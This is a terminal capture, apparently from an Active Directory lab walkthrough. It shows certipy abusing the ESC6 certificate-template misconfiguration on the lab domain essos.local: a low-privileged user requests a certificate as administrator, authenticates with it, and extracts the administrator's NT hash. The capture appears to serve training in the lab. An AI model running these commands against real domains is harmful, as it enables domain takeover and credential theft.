 [Sep 07, 2022 - 12:40:26 (CEST)] exegol-goadv2 esc6 # certipy req -u khal.drogo@essos.local -p 'horse' -target braavos.essos.local -template User -ca ESSOS-CA -upn administrator@essos.local
certipy auth -pfx administrator.pfx -dc-ip 192.168.56.12
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 16
[*] Got certificate with UPN 'administrator@essos.local'
[*] Certificate object SID is 'S-1-5-21-4190530110-3554548653-3158607872-1112'
[*] Saved certificate and private key to 'administrator.pfx'
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@essos.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@essos.local': aad3b435b51404eeaad3b435b51404ee:54296a48cd30259cc88095373cec24da